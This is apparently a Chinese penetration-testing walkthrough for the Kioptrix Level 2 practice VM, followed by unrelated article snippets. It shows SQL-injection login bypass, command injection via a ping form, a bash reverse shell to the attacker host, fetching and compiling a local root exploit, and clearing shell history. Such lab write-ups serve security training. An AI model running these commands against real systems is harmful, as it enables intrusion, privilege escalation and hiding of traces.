#渗透测试 kioptix level 2靶机通关教程及提权

声明!

文章所提到的网站以及内容,只做学习交流,其他均与本人以及泷羽sec团队无关,切勿触碰法律底线,否则后果自负!!!!

工具链接:https://pan.quark.cn/s/530656ba5503

一、准备阶段

复现请将靶机ip换成自己的

kali: 192.168.108.130

靶机:192.168.108.136



1. 找出ip端口和服务信息

扫出ip

nmap -sn 192.168.108.0/24



扫出端口

nmap -p 1-65535 192.168.108.136





一般扫描出端口后,尝试去访问web页面,但是只有一个登录界面

端口对应服务信息

nmap -sV 192.168.108.136

服务信息

22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)

80/tcp open http Apache httpd 2.0.52 ((CentOS))

111/tcp open rpcbind 2 (RPC #100000)

443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))

631/tcp open ipp CUPS 1.1

3306/tcp open mysql MySQL (unauthorized)

可利用信息

OpenSSH 3.9p1

Apache httpd 2.0.52

MySQL (unauthorized)

CUPS 1.1



2. 目录扫描

dirb http://192.168.108.136/

可以看到扫出很多目录,但都是在http://192.168.108.136/manual 这个大目录下

访问此目录http://192.168.108.136/manual,寻找可能利用的信息



3. 漏洞扫描

nmap扫描漏洞

nmap 192.168.108.136 -p 22,80,111,443,631,3306 -oA --script=vuln

会有很多漏洞

searchsploit查找漏洞

searchsploit Apache httpd 2.0.52

searchsploit OpenSSH 3.9p1

searchsploit MySQL (unauthorized)

searchsploit CUPS 1.1

二、获取权限



1. 访问web服务

结合开放的mysql3306端口,可以尝试sql注入攻击,

输入万能密码尝试







出现以下界面

可以看到是要进行ping命令,但是没有ping的框架,





查看源代码发现以下信息

发现登录框被闭合了

方法1



打开burpsuite抓包,在拦截设置,选择拦截响应包

点击此处,然后关闭拦截即可

删除' 然后放包

此时就可以进行ping了

方法2

找到需要插入的地方,右键编辑html将代码复制到这里,并将align='center>修改align="center">

可以看到也是可以的





2. ping命令

在ping之前先了解一下url中的的一些符号

; 前面的执行完执行后面的

| 管道符,上一条命令的输出,作为下一条命令的参数(显示后面的执行结果)

|| 当前面的执行出错时(为假)执行后面的

& 将任务置于后台执行

&& 前面的语句为假则直接出错,后面的也不执行,前面只能为真

%0a (换行)

%0d (回车)

ping靶机

输入以下命令

192.168.108.136;ls

发现成功回显,并且经过测试,并不存在过滤的情况





3. 反弹shell

这里我们使用bash反弹

开启监听端口,端口选用kali空闲端口即可

nc -lvvp 4444

执行以下代码

127.0.0.1;bash -i >& /dev/tcp/192.168.108.130/4444 0>&1

/dev/tcp/你的kali的ip/开启的端口

可以看到反弹成功

三、提权



查询版本信息

uname -a

lsb_release -a

信息如下

Linux kioptrix.level2 2.6.9-55.EL

Distributor ID: CentOS

Description: CentOS release 4.5 (Final)

Release: 4.5



可以知道是centos4.5版本,查找该版本漏洞

找到漏洞利用脚本

利用searchsploit命令下载脚本,这里可以看我之前总结的命令使用详情

searchsploit命令大全



searchsploit centos 4.5 -m 9542.c

下载成功



开启web服务

sudo python -m http.server 80

成功上传

在目标主机上下载脚本

cd /tmp

wget http://192.168.108.130:80/9542.c

下载成功



编译脚本

gcc 9542.c

chamod 777 a.out

./a.out

提权成功



可以看到是有命令记录的,为了更严谨,最后每次复现完,退出的时候清除历史命令

history -c

#渗透测试 kioptix level 2靶机通关教程及提权的更多相关文章

- 21. 从一道CTF靶机来学习mysql-udf提权

这次测试的靶机为 Raven: 2 这里是CTF解题视频地址:https://www.youtube.com/watch?v=KbUUn3SDqaU 此次靶机主要学习 PHPMailer 跟 mymq ...

- DC-2 靶机渗透测试

DC-2 靶机渗透测试 冲冲冲,好好学习. 本靶机核心内容"受限shell提权",知识点在另一篇文章中总结归纳了. 攻击机:kali 靶 机:DC-2 准备:在使用前需要在操作机的 ...

- 黑盒渗透测试【转自HACK学习-FoxRoot】

因 搜到一篇写渗透测试步骤比较详细的文章,转过来学习,方便时常看看. 内容如下: 一.信息搜集 主动/被动搜集 信息搜集分为主动信息搜集和被动信息搜集. 主动信息搜集就是通过直接访问和扫描信息的方式进 ...

- 新萌渗透测试入门DVWA 教程1:环境搭建

首先欢迎新萌入坑.哈哈.你可能抱着好奇心或者疑问.DVWA 是个啥? DVWA是一款渗透测试的演练系统,在圈子里是很出名的.如果你需要入门,并且找不到合适的靶机,那我就推荐你用DVWA. 我们通常将演 ...

- Kail Linux渗透测试教程之免杀Payload生成工具Veil

Kail Linux渗透测试教程之免杀Payload生成工具Veil 免杀Payload生成工具——Veil Kail Linux渗透测试教程之免杀Payload生成工具Veil,Veil是一款利用M ...

- Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装

Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装 一.配置KALI Linux和渗透测试环境 在这一章,我们将覆盖以下内容: 在Windows和Linux上安装Virt ...

- 【HTB系列】靶机Vault的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Kali: 10.10.14.213 靶机地址:10.10.10.109 先用nmap探 ...

- 渗透测试工具Nmap从初级到高级使用教程

本文由阿德马翻译自国外网站,请尊重劳动成果,转载请注明出处,谢谢 Nmap是一款网络扫描和主机检测的非常有用的工具.Nmap是不局限于仅仅收集信息和枚举,同时可以用来作为一个漏洞探测器或安全扫描器.它 ...

- shellKali Linux Web 渗透测试— 初级教程(第三课)

shellKali Linux Web 渗透测试— 初级教程(第三课) 文/玄魂 目录 shellKali Linux Web 渗透测试—初级教程(第三课) 课程目录 通过google hack寻找测 ...

- Android渗透测试Android渗透测试入门教程大学霸

Android渗透测试Android渗透测试入门教程大学霸 第1章 Android渗透测试 Android是一种基于Linux的自由及开放源代码的操作系统,主要用于移动设备,如智能手机.平板等.目前 ...

随机推荐

- modbus基础

Modbus是一种单主站的主从通信模式,Modbus只能有一个主站,允许多个从站(0-247):从站之间不能交流:主站发送数据,从站应答: 一主多从 : 1. 地址码,表,功能码 地址码一般是Modb ...

- 使用 vue2 + element-ui 登录的时候的逻辑

1. 自动校验表单逻辑 // 1. 自动表单验证 try { // 这个形式自动表单验证麻烦 // this.$refs.loginForm.validate((valid)=>{ ... }) ...

- 某物联网数智化园区行业基于 KubeSphere 的云原生实践

公司简介 作为物联网 + 数智化园区一体化解决方案提供商,我们致力于为大中型园区.停车场提供软硬件平台,帮助园区运营者实现数字化.智能化运营. 在使用 K8s 之前我们使用传统的方式部署上线,使用 s ...

- KubeSphere 社区征稿说明

KubeSphere 社区一直致力于云原生技术的布道工作.通过组织线下 Meetup,线上的定期技术直播,KubeSphere 社区输出了颇多精彩的技术分享内容.此外,社区还产出了多篇优质的技术文章, ...

- jetpack1

组合函数 package com.example.myapplication1 import android.os.Bundle import androidx.activity.ComponentA ...

- WebDriver常用属性和方法

除了上一篇的元素定位方法,Selenium中的WebDriver类中还有一些常用的属性和方法 一.常用的属性 1.下表列出了WebDriver的常用属性 # 属性 属性描述 用途 1 driver.n ...

- MoeCTF2024--Crypto--Week1&Week2

MOECTF (CRYPTO) Week1: 1.入门指北 题目: from Crypto.Util.number import bytes_to_long, getPrime from secret ...

- 解决mac中wxpython对64位的支持

今天mac 10.10.5中安装wxpython,安装完wxpython使用import wx导入模块时出现 Traceback (most recent call last): File " ...

- 解决IDEA中xxxMapper.xml文件表名,字段爆红问题

我们在编写xxxMapper.xml中sql代码的时候有时会出现表名不会提示,表名爆红等情况,这个一般是没有设置IDEA的sql解析范围,下面是我遇到问题时候的解决办法 1.打开IDEA设置 2.选择 ...

- Moebius for SQL Server

Moebius(莫比斯)介绍 Moebius数据库多活集群是格瑞趋势为SQL Server数据库研发的能够同时满足可用性.数据安全.容灾.读写分离.负载均衡的一站式多活集群.集群的名字取自Moebiu ...